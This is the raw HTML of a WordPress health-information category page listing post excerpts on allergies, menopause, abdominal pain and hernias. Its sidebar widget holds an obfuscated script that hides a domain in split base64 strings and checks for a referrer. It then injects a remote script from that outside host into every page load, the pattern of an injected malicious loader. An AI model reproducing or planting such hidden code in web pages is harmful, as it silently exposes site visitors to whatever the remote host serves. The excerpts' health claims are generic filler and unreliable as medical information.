										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Indigestion			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/understanding-allergy-symptoms-2/" title="Understanding Allergy Symptoms">
	<img width="298" height="166" src="https://search4answers.com/wp-content/uploads/2016/12/new-site-allergies-933x445.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/understanding-allergy-symptoms-2/" title="Understanding Allergy Symptoms">
			Understanding Allergy Symptoms			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Have you or somebody you know dealt with allergy symptoms lately? We live in an increasingly polluted world with loads of foreign substances making their way into our bodies either though inhalation, ingestion, or other forms of exposure- so it’s really no surprise when individuals experience symptoms of allergies....</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/menopause-what-you-need-to-know/" title="Menopause: What You Need to Know">
	<img width="279" height="186" src="https://search4answers.com/wp-content/uploads/2017/01/menopause.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="9 Things That Are Increasing Your Risk Of Early Menopause, POSTMENOPAUSAL BLEEDING, vaginal dryness, menstrual cycles" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/menopause-what-you-need-to-know/" title="Menopause: What You Need to Know">
			Menopause: What You Need to Know			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Medical professionals have all come to realize one thing. That is, that there are approximately thirty-seven menopause indicators. These indicators could be anything from an easy-to-miss and mild indicator, right through to a very major disruption to your way of life. Most people who have a high chance of...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/abdominal-pain-causes-symptoms-and-treatments-2/" title="Abdominal Pain: Causes, Symptoms and Treatments">
	<img width="298" height="142" src="https://search4answers.com/wp-content/uploads/2017/01/new-site-abdominal-pain.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/abdominal-pain-causes-symptoms-and-treatments-2/" title="Abdominal Pain: Causes, Symptoms and Treatments">
			Abdominal Pain: Causes, Symptoms and Treatments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	What Is Abdominal Pain? Abdominal pain in most cases is pain that mostly occurs between the chest and pelvic regions. Mostly referred to as stomach ache. This pain can either be mild, dull, sharp, intermittent or in form of cramps. So, what are the most possible causes of stomach...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/hernia-treatment-options/" title="Hernia Treatment Options">
	<img width="298" height="186" src="https://search4answers.com/wp-content/uploads/2017/01/hernia-treatment-options-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/hernia-treatment-options/" title="Hernia Treatment Options">
			Hernia Treatment Options			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	A hernia is characterized by a protrusion of an organ or other structure through a body cavity where it is typically contained. A hernia may produce slight to no pain. There are several causes for hernias including genetics, straining, lifting heavy objects or obesity. The danger presented by a...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/symptoms-of-hernia/" title="Symptoms Of Hernia">
	<img width="279" height="186" src="https://search4answers.com/wp-content/uploads/2017/01/Symptoms-Of-Hernia.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/symptoms-of-hernia/" title="Symptoms Of Hernia">
			Symptoms Of Hernia			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	A hernia is a common medical issue occurring when tissue or a portion of an internal organ bulges through an opening or weak spot in muscle tissue. Although the majority of hernias occur in the abdomen, they can occur in other parts of the body as well. Hernias are...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->